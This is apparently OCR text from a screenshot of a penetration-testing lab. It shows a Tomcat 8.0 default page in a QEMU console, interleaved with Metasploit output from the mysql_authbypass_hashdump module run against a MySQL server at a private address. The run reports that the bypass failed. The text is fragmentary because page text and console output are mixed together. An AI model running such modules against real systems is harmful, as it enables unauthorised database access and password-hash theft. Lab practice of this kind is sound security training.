 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
Apache Tomcat/8.0
If you'
TM
Developer Quick Start
Tomcat Setup
First Web Application
Managing Tomcat
For security, access to the
restricted. Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 8.0 access to the manager
application is split between different users.
Read more...
192.168.5.24:8080/manager/html
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 50% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 60% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 70% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 80% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 90% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 100% complete
[-] 192.168.5.24:3306 - 192.168.5.24:3306 Unable to bypass authentication, this target may
not be vulnerable
[*] 192.168.5.24:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.5.24:3306 - 192.168.5.24:3306 The server allows logins, proceeding with bypass
test
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 10% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 20% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 30% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 40% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 50% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 60% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 70% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 80% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 90% complete
[*] 192.168.5.24:3306 - 192.168.5.24:3306 Authentication bypass is 100% complete
[-] 192.168.5.24:3306 - 192.168.5.24:3306 Unable to bypass authentication, this target may
not be vulnerable
[*] 192.168.5.24:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >
Tomcat Wiki
Find additional important configuration
information in:
$CATALINA_HOME/RUNNING.txt
Developers may be interested in:
and Mailing Lists
tomcat-announce
Important announcements, releases, security
vulnerability notifications. (Low volume).
tomcat-users
User support and discussion
taglibs-user